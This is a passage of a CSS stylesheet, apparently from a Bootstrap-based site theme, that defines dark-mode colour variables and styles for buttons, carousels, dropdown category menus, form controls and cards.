  --white-8:	rgba(0, 0, 0, 0.8);
  --white-9:	rgba(0, 0, 0, 0.9);
  --white-05:	rgba(0, 0, 0, 0.05);
  --white-07:	rgba(0, 0, 0, 0.07);
  --white-75:	rgba(0, 0, 0, 0.075);
  --white-08:	rgba(0, 0, 0, 0.08);
  /* black set */
  --black-1:	rgba(255, 255, 255, 0.1);
  --black-2:	rgba(255, 255, 255, 0.2);
  --black-3:	rgba(255, 255, 255, 0.3);
  --black-4:	rgba(255, 255, 255, 0.4);
  --black-5:	rgba(255, 255, 255, 0.5);
  --black-6:	rgba(255, 255, 255, 0.6);
  --black-7:	rgba(255, 255, 255, 0.7);
  --black-8:	rgba(255, 255, 255, 0.8);
  --black-9:	rgba(255, 255, 255, 0.9);
  --black-03:	rgba(255, 255, 255, 0.03);
  --black-05:	rgba(255, 255, 255, 0.05);
}

@media (prefers-color-scheme: dark) {
  [data-theme-mode=dark] {
    --body-bg-rgb:	23, 38, 58;
    --custom-white:	rgb(var(--body-bg-rgb));
    --custom-black:	#fff;
    --border: rgba(255, 255, 255, 0.1);
    --default-text-color:	rgba(255, 255, 255, 0.7);
    --dark-rgb:	20 ,20 ,20;
    --default-background:	rgba(255, 255, 255, 0.1);
    --default-body-bg-color:	rgb(var(--body-bg-rgb), 0.95);
    --muted: rgba(255, 255, 255, 0.4);
    --light-rgb:	255, 255, 255, 0.1;
    --menu-color:	255, 255, 255;
    /* Gray Set */
    --gray-100:	rgba(255, 255, 255, 0.02);
    --gray-200:	rgba(255, 255, 255, 0.05);
    --gray-300:	rgba(255, 255, 255, 0.1);
    --gray-400:	rgba(255, 255, 255, 0.15);
    --gray-500:	rgba(255, 255, 255, 0.2);
    --gray-600:	rgba(255, 255, 255, 0.25);
    --gray-700:	rgba(255, 255, 255, 0.3);
    --gray-800:	rgba(255, 255, 255, 0.35);
    --gray-900:	rgba(255, 255, 255, 0.4);
    /* white set */
    --white-1:	rgba(0, 0, 0, 0.1);
    --white-2:	rgba(0, 0, 0, 0.2);
    --white-3:	rgba(0, 0, 0, 0.3);
    --white-4:	rgba(0, 0, 0, 0.4);
    --white-5:	rgba(0, 0, 0, 0.5);
    --white-6:	rgba(0, 0, 0, 0.6);
    --white-7:	rgba(0, 0, 0, 0.7);
    --white-8:	rgba(0, 0, 0, 0.8);
    --white-9:	rgba(0, 0, 0, 0.9);
    --white-05:	rgba(0, 0, 0, 0.05);
    --white-07:	rgba(0, 0, 0, 0.07);
    --white-75:	rgba(0, 0, 0, 0.075);
    --white-08:	rgba(0, 0, 0, 0.08);
    /* black set */
    --black-1:	rgba(255, 255, 255, 0.1);
    --black-2:	rgba(255, 255, 255, 0.2);
    --black-3:	rgba(255, 255, 255, 0.3);
    --black-4:	rgba(255, 255, 255, 0.4);
    --black-5:	rgba(255, 255, 255, 0.5);
    --black-6:	rgba(255, 255, 255, 0.6);
    --black-7:	rgba(255, 255, 255, 0.7);
    --black-8:	rgba(255, 255, 255, 0.8);
    --black-9:	rgba(255, 255, 255, 0.9);
    --black-03:	rgba(255, 255, 255, 0.03);
    --black-05:	rgba(255, 255, 255, 0.05);
  }
}
[dir=rtl] {
  --float-start: right;
  --float-end: left;
}

/* ######## FONT ######## */
/* ######## BOOTSTRAP ######## */
/* Start::button default */
.btn {
  padding: 0.5rem 1rem;
  font-size: 0.85rem;
  font-weight: 500;
  border-radius: 0.3rem;
}

.btn-check:active + .btn,
.btn-check:checked + .btn,
.btn.active,
.btn.show,
.btn:active {
  color: #fff;
}

/* End::button default */
/* Start::btn-primary */
.btn-primary {
  background-color: var(--primary-color);
  border-color: var(--primary-color);
}
.btn-primary:hover, .btn-primary:focus:hover {
  background-color: var(--primary-hover);
  border-color: var(--primary-border);
}

.btn-check:focus + .btn-primary,
.btn-primary:focus {
  background-color: var(--primary-color);
  border-color: var(--primary-border);
  outline: 0;
  box-shadow: none;
}

.btn-check:active + .btn-primary:focus,
.btn-check:checked + .btn-primary:focus,
.btn-primary.active:focus,
.btn-primary.show:focus,
.btn-primary:active:focus {
  box-shadow: 0 0 0 0.2rem var(--primary05);
}

.btn-check:active + .btn-primary,
.btn-check:checked + .btn-primary,
.btn-primary.active,
.btn-primary.show,
.btn-primary:active {
  background-color: var(--primary-color);
  border-color: var(--primary-border);
}

/* End::btn-primary */
/* Start::btn-secondary */
.btn-secondary {
  background-color: rgb(var(--secondary-rgb)) !important;
  border-color: rgb(var(--secondary-rgb)) !important;
}
.btn-secondary:hover, .btn-secondary:focus:hover {
  background-color: rgba(var(--secondary-rgb), 0.9);
  border-color: rgb(var(--secondary-rgb));
}

.btn-check:focus + .btn-secondary,
.btn-secondary:focus {
  background-color: rgb(var(--secondary-rgb));
  border-color: rgb(var(--secondary-rgb));
  outline: 0;
  box-shadow: none;
}

.btn-check:active + .btn-secondary:focus,
.btn-check:checked + .btn-secondary:focus,
.btn-secondary.active:focus,
.btn-secondary.show:focus,
.btn-secondary:active:focus {
  box-shadow: 0 0 0 0.2rem rgba(var(--secondary-rgb), 0.5);
}

.btn-check:active + .btn-secondary,
.btn-check:checked + .btn-secondary,
.btn-secondary.active,
.btn-secondary.show,
.btn-secondary:active {
  background-color: rgb(var(--secondary-rgb));
  border-color: rgb(var(--secondary-rgb));
}

/* End::btn-secondary */
/* Start::btn-success */
.btn-success {
  background-color: rgb(var(--success-rgb)) !important;
  border-color: rgb(var(--success-rgb)) !important;
}
.btn-success:hover, .btn-success:focus:hover {
  background-color: rgba(var(--success-rgb), 0.9);
  border-color: rgb(var(--success-rgb));
}

.btn-check:focus + .btn-success,
.btn-success:focus {
  background-color: rgb(var(--success-rgb));
  border-color: rgb(var(--success-rgb));
  outline: 0;
  box-shadow: none;
}

.btn-check:active + .btn-success:focus,
.btn-check:checked + .btn-success:focus,
.btn-success.active:focus,
.btn-success.show:focus,
.btn-success:active:focus {
  box-shadow: 0 0 0 0.2rem rgba(var(--success-rgb), 0.5);
}

.btn-check:active + .btn-success,
.btn-check:checked + .btn-success,
.btn-success.active,
.btn-success.show,
.btn-success:active {
  background-color: rgb(var(--success-rgb));
  border-color: rgb(var(--success-rgb));
}

/* End::btn-success */
/* Start::btn-danger */
.btn-danger {
  background-color: rgb(var(--danger-rgb)) !important;
  border-color: rgb(var(--danger-rgb)) !important;
}
.btn-danger:hover, .btn-danger:focus:hover {
  background-color: rgba(var(--danger-rgb), 0.9);
  border-color: rgb(var(--danger-rgb));
}

.btn-check:focus + .btn-danger,
.btn-danger:focus {
  background-color: rgb(var(--danger-rgb));
  border-color: rgb(var(--danger-rgb));
  outline: 0;
  box-shadow: none;
}

.btn-check:active + .btn-danger:focus,
.btn-check:checked + .btn-danger:focus,
.btn-danger.active:focus,
.btn-danger.show:focus,
.btn-danger:active:focus {
  box-shadow: 0 0 0 0.2rem rgba(var(--danger-rgb), 0.5);
}

.btn-check:active + .btn-danger,
.btn-check:checked + .btn-danger,
.btn-danger.active,
.btn-danger.show,
.btn-danger:active {
  background-color: rgb(var(--danger-rgb));
  border-color: rgb(var(--danger-rgb));
}

/* End::btn-danger */
/* Start::btn-light */
.btn-light {
  background-color: var(--gray-300);
  border-color: var(--gray-300);
  color: var(--default-text-color);
}
.btn-light:hover, .btn-light:focus:hover {
  background-color: var(--gray-200);
  border-color: var(--gray-300);
}

.btn-pink {
  background-color: rgb(var(--pink-rgb));
  border-color: rgb(var(--pink-rgb));
  color: #fff;
}
.btn-pink:hover, .btn-pink:focus:hover {
  background-color: rgba(var(--pink-rgb), 0.9);
  border-color: rgb(var(--pink-rgb));
}

.btn-check:focus + .btn-light,
.btn-light:focus {
  background-color: var(--gray-300);
  border-color: var(--gray-300);
  color: var(--default-text-color);
  outline: 0;
  box-shadow: none;
}

.btn-check:active + .btn-light:focus,
.btn-check:checked + .btn-light:focus,
.btn-light.active:focus,
.btn-light.show:focus,
.btn-light:active:focus {
  box-shadow: 0 0 0 0.2rem var(--gray-300);
}

.btn-check:active + .btn-light,
.btn-check:checked + .btn-light,
.btn-light.active,
.btn-light.show,
.btn-light:active {
  background-color: var(--gray-300);
  border-color: var(--gray-300);
  color: var(--default-text-color);
}

/* End::btn-light */
/* Start::btn-white */
.btn-white {
  background-color: #fff;
  border-color: #fff;
  color: #4d5875;
}
.btn-white:hover, .btn-white:focus:hover {
  background-color: #fff;
  border-color: #fff;
  color: #383853;
}

.btn-check:focus + .btn-white,
.btn-white:focus {
  background-color: #fff;
  border-color: #fff;
  color: #4d5875;
  outline: 0;
  box-shadow: none;
}

.btn-check:active + .btn-white:focus,
.btn-check:checked + .btn-white:focus,
.btn-white.active:focus,
.btn-white.show:focus,
.btn-white:active:focus {
  box-shadow: 0 0 0 0.2rem var(--white-05);
}

.btn-check:active + .btn-white,
.btn-check:checked + .btn-white,
.btn-white.active,
.btn-white.show,
.btn-white:active {
  background-color: #fff;
  border-color: #fff;
}

/* End::btn-white */
/* Start::btn-primary-transparent */
.btn-primary-transparent {
  background-color: var(--primary02);
  border-color: var(--primary02);
  color: var(--primary-color);
}
.btn-primary-transparent:hover, .btn-primary-transparent:focus:hover {
  background-color: var(--primary-color);
  border-color: var(--primary-color);
  color: #fff;
}

.btn-check:focus + .btn-primary-transparent,
.btn-primary-transparent:focus {
  background-color: var(--primary02);
  border-color: var(--primary02);
  outline: 0;
  box-shadow: none;
  color: var(--primary-color);
}

.btn-check:active + .btn-primary-transparent:focus,
.btn-check:checked + .btn-primary-transparent:focus,
.btn-primary-transparent.active:focus,
.btn-primary-transparent.show:focus,
.btn-primary-transparent:active:focus {
  box-shadow: 0 0 0 0.2rem var(--primary05);
}

.btn-check:active + .btn-primary-transparent,
.btn-check:checked + .btn-primary-transparent,
.btn-primary-transparent.active,
.btn-primary-transparent.show,
.btn-primary-transparent:active {
  background-color: var(--primary-color);
  border-color: var(--primary02);
  color: #fff;
}

/* End::btn-primary-transparent */
/* Start::btn-secondary-transparent */
.btn-secondary-transparent {
  background-color: rgba(var(--secondary-rgb), 0.2);
  border-color: rgba(var(--secondary-rgb), 0.2);
  color: rgb(var(--secondary-rgb));
}
.btn-secondary-transparent:hover, .btn-secondary-transparent:focus:hover {
  background-color: rgb(var(--secondary-rgb));
  border-color: rgb(var(--secondary-rgb));
  color: #fff;
}

.btn-check:focus + .btn-secondary-transparent,
.btn-secondary-transparent:focus {
  background-color: rgba(var(--secondary-rgb), 0.2);
  border-color: rgba(var(--secondary-rgb), 0.2);
  outline: 0;
  box-shadow: none;
  color: rgb(var(--secondary-rgb));
}

.btn-check:active + .btn-secondary-transparent:focus,
.btn-check:checked + .btn-secondary-transparent:focus,
.btn-secondary-transparent.active:focus,
.btn-secondary-transparent.show:focus,
.btn-secondary-transparent:active:focus {
  box-shadow: 0 0 0 0.2rem rgba(var(--secondary-rgb), 0.5);
}

.btn-check:active + .btn-secondary-transparent,
.btn-check:checked + .btn-secondary-transparent,
.btn-secondary-transparent.active,
.btn-secondary-transparent.show,
.btn-secondary-transparent:active {
  background-color: rgb(var(--secondary-rgb));
  border-color: rgba(var(--secondary-rgb), 0.2);
  color: #fff;
}

/* End::btn-secondary-transparent */
/* Start::btn-success-transparent */
.btn-success-transparent {
  background-color: rgba(var(--success-rgb), 0.2);
  border-color: rgba(var(--success-rgb), 0.2);
  color: rgb(var(--success-rgb));
}
.btn-success-transparent:hover, .btn-success-transparent:focus:hover {
  background-color: rgb(var(--success-rgb));
  border-color: rgb(var(--success-rgb));
  color: #fff;
}

.btn-check:focus + .btn-success-transparent,
.btn-success-transparent:focus {
  background-color: rgba(var(--success-rgb), 0.2);
  border-color: rgba(var(--success-rgb), 0.2);
  outline: 0;
  box-shadow: none;
  color: rgb(var(--success-rgb));
}

.btn-check:active + .btn-success-transparent:focus,
.btn-check:checked + .btn-success-transparent:focus,
.btn-success-transparent.active:focus,
.btn-success-transparent.show:focus,
.btn-success-transparent:active:focus {
  box-shadow: 0 0 0 0.2rem rgba(var(--success-rgb), 0.5);
}

.btn-check:active + .btn-success-transparent,
.btn-check:checked + .btn-success-transparent,
.btn-success-transparent.active,
.btn-success-transparent.show,
.btn-success-transparent:active {
  background-color: rgb(var(--success-rgb));
  border-color: rgba(var(--success-rgb), 0.2);
  color: #fff;
}

/* End::btn-success-transparent */
/* Start::btn-danger-transparent */
.btn-danger-transparent {
  background-color: rgba(var(--danger-rgb), 0.2);
  border-color: rgba(var(--danger-rgb), 0.2);
  color: rgb(var(--danger-rgb));
}
.btn-danger-transparent:hover, .btn-danger-transparent:focus:hover {
  background-color: rgb(var(--danger-rgb));
  border-color: rgb(var(--danger-rgb));
  color: #fff;
}

.btn-check:focus + .btn-danger-transparent,
.btn-danger-transparent:focus {
  background-color: rgba(var(--danger-rgb), 0.2);
  border-color: rgba(var(--danger-rgb), 0.2);
  outline: 0;
  box-shadow: none;
  color: rgb(var(--danger-rgb));
}

.btn-check:active + .btn-danger-transparent:focus,
.btn-check:checked + .btn-danger-transparent:focus,
.btn-danger-transparent.active:focus,
.btn-danger-transparent.show:focus,
.btn-danger-transparent:active:focus {
  box-shadow: 0 0 0 0.2rem rgba(var(--danger-rgb), 0.5);
}

.btn-check:active + .btn-danger-transparent,
.btn-check:checked + .btn-danger-transparent,
.btn-danger-transparent.active,
.btn-danger-transparent.show,
.btn-danger-transparent:active {
  background-color: rgb(var(--danger-rgb));
  border-color: rgba(var(--danger-rgb), 0.2);
  color: #fff;
}

/* End::btn-danger-transparent */
/* Start::btn-outline-primary */
.btn-outline-primary {
  color: var(--primary-color);
  border-color: var(--primary-color);
}
.btn-outline-primary:hover, .btn-outline-primary:focus:hover {
  background-color: var(--primary-color);
  border-color: var(--primary-color);
  color: #fff;
}

.btn-check:focus + .btn-outline-primary,
.btn-outline-primary:focus {
  background-color: transparent;
  border-color: var(--primary-color);
  color: var(--primary-color);
  box-shadow: none;
}

.btn-check:active + .btn-outline-primary:focus,
.btn-check:checked + .btn-outline-primary:focus,
.btn-outline-primary.active:focus,
.btn-outline-primary.show:focus,
.btn-outline-primary:active:focus {
  color: #fff;
  box-shadow: 0 0 0 0.2rem var(--primary05);
}

.btn-check:active + .btn-outline-primary,
.btn-check:checked + .btn-outline-primary,
.btn-outline-primary.active,
.btn-outline-primary.show,
.btn-outline-primary:active {
  background-color: var(--primary-color);
  border-color: var(--primary-color);
}

/* End::btn-outline-primary */
/* Start::btn-outline-secondary */
.btn-outline-secondary {
  color: rgb(var(--secondary-rgb));
  border-color: rgb(var(--secondary-rgb));
}
.btn-outline-secondary:hover, .btn-outline-secondary:focus:hover {
  background-color: rgb(var(--secondary-rgb));
  border-color: rgb(var(--secondary-rgb));
  color: #fff;
}

.btn-check:focus + .btn-outline-secondary,
.btn-outline-secondary:focus {
  background-color: transparent;
  border-color: rgb(var(--secondary-rgb));
  color: rgb(var(--secondary-rgb));
  box-shadow: none;
}

.btn-check:active + .btn-outline-secondary:focus,
.btn-check:checked + .btn-outline-secondary:focus,
.btn-outline-secondary.active:focus,
.btn-outline-secondary.show:focus,
.btn-outline-secondary:active:focus {
  color: #fff;
  box-shadow: 0 0 0 0.2rem rgba(var(--secondary-rgb), 0.5);
}

.btn-check:active + .btn-outline-secondary,
.btn-check:checked + .btn-outline-secondary,
.btn-outline-secondary.active,
.btn-outline-secondary.show,
.btn-outline-secondary:active {
  background-color: rgb(var(--secondary-rgb));
  border-color: rgb(var(--secondary-rgb));
}

/* End::btn-outline-secondary */
/* Start::btn-outline-success */
.btn-outline-success {
  color: rgb(var(--success-rgb));
  border-color: rgb(var(--success-rgb));
}
.btn-outline-success:hover, .btn-outline-success:focus:hover {
  background-color: rgb(var(--success-rgb));
  border-color: rgb(var(--success-rgb));
  color: #fff;
}

.btn-check:focus + .btn-outline-success,
.btn-outline-success:focus {
  background-color: transparent;
  border-color: rgb(var(--success-rgb));
  color: rgb(var(--success-rgb));
  box-shadow: none;
}

.btn-check:active + .btn-outline-success:focus,
.btn-check:checked + .btn-outline-success:focus,
.btn-outline-success.active:focus,
.btn-outline-success.show:focus,
.btn-outline-success:active:focus {
  color: #fff;
  box-shadow: 0 0 0 0.2rem rgba(var(--success-rgb), 0.5);
}

.btn-check:active + .btn-outline-success,
.btn-check:checked + .btn-outline-success,
.btn-outline-success.active,
.btn-outline-success.show,
.btn-outline-success:active {
  background-color: rgb(var(--success-rgb));
  border-color: rgb(var(--success-rgb));
}

/* End::btn-outline-success */
/* Start::btn-outline-danger */
.btn-outline-danger {
  color: rgb(var(--danger-rgb));
  border-color: rgb(var(--danger-rgb));
}
.btn-outline-danger:hover, .btn-outline-danger:focus:hover {
  background-color: rgb(var(--danger-rgb));
  border-color: rgb(var(--danger-rgb));
  color: #fff;
}

.btn-check:focus + .btn-outline-danger,
.btn-outline-danger:focus {
  background-color: transparent;
  border-color: rgb(var(--danger-rgb));
  color: rgb(var(--danger-rgb));
  box-shadow: none;
}

.btn-check:active + .btn-outline-danger:focus,
.btn-check:checked + .btn-outline-danger:focus,
.btn-outline-danger.active:focus,
.btn-outline-danger.show:focus,
.btn-outline-danger:active:focus {
  color: #fff;
  box-shadow: 0 0 0 0.2rem rgba(var(--danger-rgb), 0.5);
}

.btn-check:active + .btn-outline-danger,
.btn-check:checked + .btn-outline-danger,
.btn-outline-danger.active,
.btn-outline-danger.show,
.btn-outline-danger:active {
  background-color: rgb(var(--danger-rgb));
  border-color: rgb(var(--danger-rgb));
}

/* End::btn-outline-danger */
/* Start::btn-sm|btn-group-sm */
.btn-group-sm > .btn,
.btn-sm {
  font-size: 0.8rem;
  padding: 0.25rem 0.8rem;
  border-radius: 0.25rem;
}

/* Start::btn-sm|btn-group-sm */
/* Start::btn-lg|btn-group-lg */
.btn-group-lg > .btn,
.btn-lg {
  padding: 0.69rem 1.2rem;
  font-size: 1rem;
}

/* Start::btn-lg|btn-group-lg */
/* Start::btn-icon */
.btn-icon {
  width: 37px;
  height: 37px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  background-color: var(--primary01);
}

/* End::btn-icon */
/* Start::btn-close */
.btn-close:focus {
  box-shadow: none;
}

.btn-info {
  background-color: #04aaf5;
  border-color: #04aaf5;
  color: #fff;
}
.btn-info:hover, .btn-info.active {
  background-color: #04aaf5;
  border-color: #04aaf5;
  color: #fff;
  opacity: 0.9;
}

.btn-info-dark {
  background-color: #43abfc;
  border-color: #43abfc;
  color: #fff;
}
.btn-info-dark:hover, .btn-info-dark.active {
  background-color: #43abfc;
  border-color: #43abfc;
  color: #fff;
  opacity: 0.9;
}

.btn-check:active + .btn.btn-info-dark,
.btn-check:checked + .btn.btn-info-dark,
.btn.btn-info-dark.active,
.btn.btn-info-dark.show,
.btn.btn-info-dark:active {
  background-color: #43abfc;
  border-color: #43abfc;
  color: #fff;
  opacity: 0.9;
}

.btn.btn-info-dark:focus {
  background-color: #43abfc;
  border-color: #43abfc;
  color: #fff;
  opacity: 0.9;
}

/* End::btn-close */
/* Start::btn-secondary-gradient */
.btn-primary-gradient {
  background: linear-gradient(to right, var(--primary-color) 0%, rgb(var(--blue-rgb)) 100%);
  border-color: var(--primary-color);
  color: #fff;
}
.btn-primary-gradient:hover, .btn-primary-gradient:focus:hover {
  background-color: var(--primary-color);
  border-color: var(--primary-color);
  color: #fff;
}

.btn-check:focus + .btn-primary-gradient,
.btn-primary-gradient:focus {
  background: linear-gradient(to right, var(--primary-color) 0%, rgb(var(--blue-rgb)) 100%);
  border-color: var(--primary-color);
  outline: 0;
  box-shadow: none;
  color: #fff;
}

.btn-check:active + .btn-primary-gradient:focus,
.btn-check:checked + .btn-primary-gradient:focus,
.btn-primary-gradient.active:focus,
.btn-primary-gradient.show:focus,
.btn-primary-gradient:active:focus {
  box-shadow: 0 0 0 0.2rem var(--primary05);
}

.btn-check:active + .btn-primary-gradient,
.btn-check:checked + .btn-primary-gradient,
.btn-primary-gradient.active,
.btn-primary-gradient.show,
.btn-primary-gradient:active {
  background: linear-gradient(to right, var(--primary-color) 0%, rgb(var(--blue-rgb)) 100%);
  border-color: var(--primary-color);
  color: #fff;
}

/* End::btn-secondary-gradient */
/* Start::btn-secondary-gradient */
.btn-secondary-gradient {
  background: linear-gradient(to right, rgb(var(--secondary-rgb)) 0%, rgba(var(--secondary-rgb), 0.5) 100%);
  border-color: rgb(var(--secondary-rgb));
  color: #fff;
}
.btn-secondary-gradient:hover, .btn-secondary-gradient:focus:hover {
  background-color: rgb(var(--secondary-rgb));
  border-color: rgb(var(--secondary-rgb));
  color: #fff;
}

.btn-check:focus + .btn-secondary-gradient,
.btn-secondary-gradient:focus {
  background: linear-gradient(to right, rgb(var(--secondary-rgb)) 0%, rgba(var(--secondary-rgb), 0.5) 100%);
  border-color: rgb(var(--secondary-rgb));
  outline: 0;
  box-shadow: none;
  color: rgb(var(--secondary-rgb));
}

.btn-check:active + .btn-secondary-gradient:focus,
.btn-check:checked + .btn-secondary-gradient:focus,
.btn-secondary-gradient.active:focus,
.btn-secondary-gradient.show:focus,
.btn-secondary-gradient:active:focus {
  box-shadow: 0 0 0 0.2rem rgba(var(--secondary-rgb), 0.5);
}

.btn-check:active + .btn-secondary-gradient,
.btn-check:checked + .btn-secondary-gradient,
.btn-secondary-gradient.active,
.btn-secondary-gradient.show,
.btn-secondary-gradient:active {
  background: linear-gradient(to right, rgb(var(--secondary-rgb)) 0%, rgba(var(--secondary-rgb), 0.5) 100%);
  border-color: rgb(var(--secondary-rgb));
  color: #fff;
}

/* End::btn-secondary-gradient */
/* Start::btn-primary-transparent */
.btn-primary-transparent {
  background-color: var(--primary02);
  color: var(--primary-color);
}
.btn-primary-transparent:hover {
  background-color: var(--primary-color);
  color: #fff;
}

/* End::btn-primary-transparent */
/* Start::btn-danger-transparent */
.btn-danger-transparent {
  background-color: rgba(var(--danger-rgb), 0.2);
  border-color: rgba(var(--danger-rgb), 0.2);
  color: rgb(var(--danger-rgb));
}
.btn-danger-transparent:hover {
  background-color: rgb(var(--danger-rgb));
  color: #fff;
}

/* End::btn-danger-transparent */
/* Start::btn-success-transparent */
.btn-success-transparent {
  background-color: rgba(var(--success-rgb), 0.2);
  border-color: rgba(var(--success-rgb), 0.2);
  color: rgb(var(--success-rgb));
}
.btn-success-transparent:hover {
  background-color: rgb(var(--success-rgb));
  color: #fff;
}

/* End::btn-success-transparent */
.btn-outline-light {
  border-color: rgba(255, 255, 255, 0.5);
}

.btn-close {
  background-image: none;
  float: var(--float-end);
  width: auto;
  height: auto;
}
.btn-close i {
  font-size: 20px;
  line-height: 0;
}

.carousel-indicators {
  position: inherit;
  -webkit-margin-before: 1.5rem;
          margin-block-start: 1.5rem;
}

.carousel-indicators [data-bs-target] {
  background-color: #fff;
  height: 7px;
  width: 7px;
  border-radius: 50%;
  opacity: 1;
  border: 3px solid var(--primary02);
  transition: all ease 0.5s;
}
.carousel-indicators [data-bs-target].active {
  border-color: var(--primary-color);
}
.carousel-indicators [data-bs-target]:not(.active):hover {
  border-color: var(--primary05);
}

.carousel-item .card {
  background-color: var(--primary-color);
  color: #fff;
}

@media (max-width: 767px) {
  .carousel-inner .carousel-item > div {
    display: none;
  }
  .carousel-inner .carousel-item > div:first-child {
    display: block;
  }
}
.carousel-inner .carousel-item.active,
.carousel-inner .carousel-item-next,
.carousel-inner .carousel-item-prev {
  display: flex;
}

/* medium and up screens */
@media (min-width: 768px) {
  .carousel-inner .carousel-item-end.active,
.carousel-inner .carousel-item-next {
    transform: translateX(5%);
  }
  .carousel-inner .carousel-item-start.active,
.carousel-inner .carousel-item-prev {
    transform: translateX(-5%);
  }
}
.carousel-inner .carousel-item-end,
.carousel-inner .carousel-item-start {
  transform: translateX(5%);
}

.dropdown-menu {
  border-color: var(--border);
  background-color: var(--custom-white);
}

.dropdown-item {
  color: var(--default-text-color);
  display: block;
  width: 100%;
  padding: 0.5rem 0.8rem;
  clear: both;
  font-weight: 400;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  font-size: 14px;
  border: 0;
}
.dropdown-item:hover {
  background-color: var(--primary005);
  color: var(--default-text-color);
}

@media screen and (max-device-width: 991px) and (orientation: landscape) {
  .categories-dropdowns .main-dropdown {
    height: 14rem;
    overflow: auto;
  }
}
.categories-dropdowns {
  display: flex;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.categories-dropdowns li {
  cursor: pointer;
  position: relative;
}

.categories-dropdowns ul li:last-child .categories-dropdowns__item {
  -webkit-border-after: 0;
          border-block-end: 0;
}

.categories-dropdowns ul {
  transition: all 320ms ease;
  display: none;
  inset-inline-start: -0.5rem;
  position: absolute;
  inset-block-start: 4.5rem;
  background-color: var(--custom-white);
  min-width: 20rem;
  border-radius: 0.25rem;
  list-style: none;
  z-index: 9999;
  padding: 0;
  box-shadow: 1px 3px 8px var(--black-1);
  font-size: 0.95rem;
}
.categories-dropdowns ul::before {
  content: "";
  position: absolute;
  inset-block-start: -6px;
  inset-inline-start: 10%;
  width: 12px;
  height: 12px;
  border: 1px solid transparent;
  border-block-start-color: var(--border);
  border-inline-start-color: var(--border);
  transform: rotate(45deg);
  background-color: var(--custom-white);
  z-index: 901;
  display: block;
  transition-duration: 0.25s;
}

.categories-dropdowns ul ul {
  transition: all 320ms ease;
  inset-inline-start: 100%;
  position: absolute;
  inset-block-start: 1rem;
  -webkit-margin-start: 1px;
          margin-inline-start: 1px;
  padding: 10px 5px;
}
.categories-dropdowns ul ul li {
  padding-block: 5px;
  -webkit-padding-end: 15px;
          padding-inline-end: 15px;
  -webkit-padding-start: 30px;
          padding-inline-start: 30px;
  transition: all 320ms ease;
  font-size: 0.95rem;
}
.categories-dropdowns ul ul::before {
  display: none;
}

@media (max-width: 991px) {
  .category-dropdown .main-dropdown.active {
    display: block;
  }
  .main-dropdown .categories-dropdowns__item.is-expanded ~ .category-menu {
    display: block;
  }
}
.categories-dropdowns__item {
  transition: all 320ms ease;
  padding: 12px;
  -webkit-border-after: 1px solid var(--border);
          border-block-end: 1px solid var(--border);
  color: var(--color-dark);
}
.categories-dropdowns__item span:first-child {
  padding: 6px 8px;
  border-radius: 50%;
  color: var(--primary-color);
}
.categories-dropdowns__item:hover {
  color: var(--primary-color);
}

.category-item {
  color: var(--color-dark);
}
.category-item::before {
  content: "";
  height: 6px;
  width: 6px;
  border: 1px solid var(--primary-color);
  border-radius: 50%;
  position: absolute;
  inset-inline-start: 13px;
  inset-block-start: 12px;
  transition: all ease 0.3s;
}

@media (max-width: 991.98px) {
  .categories-dropdowns .category-dropdown {
    position: initial;
  }
  .categories-dropdowns ul {
    inset-inline-start: 5%;
    inset-inline-end: 5%;
    inset-block-start: 5rem;
    min-width: auto;
  }
  .categories-dropdowns ul::before {
    display: none;
  }
  .categories-dropdowns ul ul {
    inset-inline-start: 0;
    position: relative;
    inset-block-start: 0;
    -webkit-border-after: 1px solid var(--border);
            border-block-end: 1px solid var(--border);
    padding: 5px 15px;
    border-radius: 0;
    box-shadow: none;
  }
}
@media (min-width: 992px) {
  .categories-dropdowns .main-dropdown li:hover > ul {
    display: block;
  }
}
.form-control,
.form-select {
  border: 1px solid var(--border);
  color: var(--default-text-color);
  font-size: 0.875rem;
  line-height: 2;
  border-radius: 0.3125rem;
  background-color: var(--custom-white);
}
.form-control:hover, .form-control:focus:hover, .form-control:focus,
.form-select:hover,
.form-select:focus:hover,
.form-select:focus {
  color: var(--default-text-color);
  box-shadow: none;
  border-color: var(--border);
  background-color: var(--custom-white);
}
.form-control::-moz-placeholder, .form-select::-moz-placeholder {
  color: var(--default-text-color);
  opacity: 0.65;
}
.form-control::placeholder,
.form-select::placeholder {
  color: var(--default-text-color);
  opacity: 0.65;
}

.form-range[type=range]::-webkit-slider-thumb {
  background: var(--primary-color);
}
.form-range[type=range]::-moz-range-thumb {
  background: var(--primary-color);
}
.form-range[type=range]::-ms-thumb {
  background: var(--primary-color);
}

.form-check-input {
  border: 1px solid var(--border);
}
.form-check-input:checked {
  background-color: var(--primary-color);
  border-color: var(--primary-color);
}
.form-check-input:focus {
  border-color: var(--primary02);
  box-shadow: none;
}

.form-switch-lg {
  -webkit-padding-start: 3em;
          padding-inline-start: 3em;
}
.form-switch-lg .form-check-input {
  width: 2.5em;
  height: 1.5em;
  -webkit-margin-before: 0;
          margin-block-start: 0;
  -webkit-margin-start: -3em;
          margin-inline-start: -3em;
}

.custom-form-group {
  position: relative;
  display: flex;
  align-items: center;
}
.custom-form-group .form-control {
  -webkit-padding-end: 60px;
          padding-inline-end: 60px;
  -webkit-padding-start: 20px;
          padding-inline-start: 20px;
  line-height: 2.25;
}
.custom-form-group .form-control.form-control-lg {
  min-height: calc(1.5em + 1rem + 21px);
}
.custom-form-group .custom-form-btn {
  position: absolute;
  inset-inline-end: 0.4rem;
}

.form-text {
  font-size: 14px;
  font-weight: 400;
  color: var(--muted);
}

.form-label {
  font-size: 0.9375rem;
  font-weight: 500;
  -webkit-margin-after: 0.5rem;
          margin-block-end: 0.5rem;
}

.input-group-text {
  border-color: var(--border);
}

.card {
  -webkit-margin-after: 1.5rem;
          margin-block-end: 1.5rem;
  border: 0px solid var(--border);
  border-radius: 0.625rem;
  box-shadow: var(--shadow);
  width: 100%;
  position: relative;
  background-color: var(--default-body-bg-color);
}
.card .filled {
  display: none;
}
.card .feature-avatar-1 {
  background-color: var(--gray-100);
  color: #fff;
}
.card .overlay-content {
  position: absolute;
  inset-block-start: 50%;
  inset-inline-start: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
}
.card .feature-content {
  background-color: var(--gray-100);
}
.card:hover .filled, .card.hover-active .filled {
  display: inline-block;
}
.card:hover .outline, .card.hover-active .outline {
  display: none;
}
.card:hover .feature-avatar, .card.hover-active .feature-avatar {
  transform: scale(1.28);
}
.card:hover .feature-avatar-1, .card.hover-active .feature-avatar-1 {
  background-color: var(--primary-color);
